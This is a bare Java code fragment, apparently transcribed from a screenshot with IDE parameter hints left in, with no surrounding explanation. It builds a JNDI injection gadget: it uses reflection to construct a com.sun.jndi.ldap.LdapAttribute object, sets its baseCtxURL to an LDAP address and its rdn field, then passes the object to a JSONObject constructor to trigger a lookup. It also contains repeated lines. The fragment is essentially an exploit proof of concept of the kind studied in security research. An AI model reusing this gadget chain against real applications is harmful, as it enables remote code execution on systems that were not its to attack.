 Class<?> aClass = Class.forName( className: "com.sun.jndi.ldap.LdapAttribute");
Constructor<?> declaredConstructor = aClass.getDeclaredConstructor(String.class);
declaredConstructor.setAccessible(true);
Object o = declaredConstructor.newInstance( ...initargs: "exp");
utils.setFieldValue(o, fieldName: "baseCtxURL", value: "ldap://127.0.0.1:389/123");
utils.setFieldValue(o, fieldName: "baseCtxURL", value: "ldap://127.0.0.1:389/123");
utils.setFieldValue(o, fieldName: "rdn", new CompositeName( n: "xxx//b"));
utils.setFieldValue(o, fieldName: "rdn", new CompositeName( n: "xxx//b"));
new JSONObject(o, new JSONConfig());